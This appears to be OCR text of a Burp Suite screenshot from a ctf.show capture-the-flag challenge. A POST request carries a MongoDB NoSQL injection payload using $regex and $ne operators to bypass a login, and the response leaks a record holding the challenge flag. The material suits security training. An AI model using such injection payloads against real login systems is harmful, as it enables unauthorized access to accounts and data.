 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://3fa2be45-d13f-4e1c-8a15-caacd5c21068.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/ HTTP/1.1
2 Host:
3fa2be45-d13f-4e1c-8a15-caacd5c21068.challenge.ctf.show
3 Content-Length: 41
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://3fa2be45-d13f-4e1c-8a15-caacd5c21068.challenge.ctf.
show
9 Referer:
http://3fa2be45-d13f-4e1c-8a15-caacd5c21068.challenge.ctf.
show/page.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
13 Connection: close
14
15 username[$regex]=^[^a].*$&password[$ne]=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 07:11:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 186
8
9 {"code":0,"msg":"\u767b\u9646\u6210\u529f","count":1,"data
":[{"_id":{"$oid":"625130c39d61a489524bf512"},"username":"
f_l_a_g","password":"ctfshow{379b4c52-8a85-4953-8b36-eb1b0
497785d}"}]}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 6
Done 370 bytes | 22 millis